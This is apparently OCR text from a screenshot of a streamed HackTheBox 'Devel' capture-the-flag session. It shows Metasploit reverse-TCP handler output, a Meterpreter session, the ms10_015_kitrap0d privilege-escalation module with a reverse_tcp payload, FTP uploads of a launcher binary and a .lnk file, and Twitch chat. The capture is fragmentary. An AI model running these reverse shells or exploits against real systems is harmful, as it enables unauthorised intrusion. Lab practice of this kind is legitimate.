 [*CherryTree 0.38.8]
Mozilla Firefox
tj@kali: ~/ctfs/devel
23:34:03
tj@kali: ~/ctfs/devel
tj@kali: ~/ctfs/devel
Hack
tj@kali: ~/ctfs/lame
devel/shell.aspx
How to Use PowerShe
Generic Payload Handler
New Tab
HTB: Devel | 0xdf hack
Windows Local Privile
devel/shell.aspx
Active sessions
===============
No active sessions.
msf5 exploit(windows/local/ms10_015_kitrap0d) > use exploit/multi/handler
msf5 exploit(multi/handler) > rerun
[*] Reloading module...
[*] Started reverse TCP handler on 10.10.14.33:9999
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 4 opened (10.10.14.33:9999 -> 10.10.10.5:49157) at 2020-05
-29 23:33:20 +0100
meterpreter >
meterpreter >
meterpreter >
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > use windows/local/ms10_015_kitrap0d
msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread,
process, none)
LHOST 10.10.14.33 yes The listen address (an interface may be sp
ecified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
msf5 exploit(windows/local/ms10_015_kitrap0d) > set session 4
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put launcher.bin
local: launcher.bin remote: launcher.bin
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
157228 bytes sent in 0.09 secs (1.7400 MB/s)
ftp> put clickme.lnk
local: clickme.lnk remote: clickme.lnk
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
5556 bytes sent in 0.00 secs (61.6118 MB/s)
ftp>
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:93:f3:31 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 75483sec preferred_lft 75483sec
inet6 fe80::a00:27ff:fe93:f331/64 scope link noprefixroute
valid_lft forever preferred_lft forever
4: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group defau
lt qlen 100
link/none
inet 10.10.14.33/23 brd 10.10.15.255 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::101f/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::dcca:966a:dc59:1a33/64 scope link stable-privacy
valid_lft forever preferred_lft forever
tj@kali:~/ctfs/devel$
22:37 < big_mark82> nice
22:58 < big_mark82> wouldnt venom beable to make a reverse payload ?
23:01 < big_mark82> `looks right but i was thinking because the aspx worked before you'd use it here
instead of exe
23:05 < big_mark82> stick the x on the end see what it does
23:05 < big_mark82> boom
23:07 < big_mark82> in thm room they used process migrate see if it works here lol
23:07 < big_mark82> cheeky i know
23:10 < big_mark82> gutted yeah thought it was abit cheeky
23:25 < big_mark82> hell no lol that would be a pain
23:31 < big_mark82> just alttle hint needed
23:33 < big_mark82> noooooo
[23:34] [apjone] [2:Twitch/#apjone] [Act: 1]
[#apjone]
THANKS FOR WATCHING